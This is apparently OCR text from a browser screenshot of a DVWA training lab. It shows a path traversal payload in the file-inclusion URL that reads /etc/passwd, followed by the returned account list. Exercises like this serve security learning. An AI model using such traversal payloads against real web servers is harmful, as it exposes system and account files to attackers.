 不安全 | https://54.183.189.40/vulnerabilities/fi/?page=file/../../../../../../../../../../etc/passwd
ABP C m
应用 搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash nginx:x:112:116:nginx user,,,:/nonexistent:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false landscape:x:103:105::/var/lib/landscape:/usr/sbin/nologin student5:x:1001:1001::/home/student5:/bin/bash
DVWA